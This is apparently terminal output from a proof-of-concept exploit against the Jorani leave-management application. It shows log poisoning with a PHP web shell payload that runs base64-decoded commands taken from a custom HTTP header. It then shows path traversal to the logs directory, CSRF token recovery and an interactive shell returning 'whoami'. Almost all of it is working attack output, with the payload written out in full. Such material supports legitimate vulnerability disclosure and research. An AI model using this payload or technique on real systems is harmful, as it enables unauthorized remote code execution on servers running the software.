 $ python CVE_Jorani.py http://192.168.190.109
/!\ Do not use this if you are not authorized to /!\
[?] POC made by @jrjgjk (Guilhem RIOUX)
[?] Header used for exploit: UFDFPUQTKRXO
[?] Requesting session cookie
[?] Poisonning log file with payload: '<?php if(isset($_SERVER['HTTP_UFDFPUQTKRXO'])){system(base64_decode($_SERVER['
HTTP_UFDFPUQTKRXO']));} ?>'
[?] Set path traversal to '../../application/logs'
[+] Recoveredd CSRF Token: 9022192d1017173ebeb9be7ce09c8bfc
[?] Accessing log file: log-2024-12-06
jrjgjk@jorani(PSEUDO-TERM)
$ whoami
jordak